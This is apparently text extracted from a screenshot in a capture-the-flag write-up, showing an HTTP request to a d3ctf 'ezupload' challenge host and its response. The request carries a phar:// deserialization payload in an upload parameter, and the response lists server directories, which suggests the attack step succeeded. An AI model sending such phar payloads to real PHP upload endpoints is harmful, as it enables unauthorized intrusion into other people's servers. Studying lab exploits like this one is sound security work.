 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac854e3c3e.ezupload.d3ctf.io
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 91
action=upload&url=phar://upload/4f105b2c0ec2da14aae9b130ee13f
8e9/somnus2.phar.gz&filename=1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 25 Nov 2019 18:00:18 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 108
Connection: close
Vary: Accept-Encoding
your file in : upload/4f105b2c0ec2da14aae9b130ee13f8e9your file in : . ..
f4e3432b305e7e30your file in : ../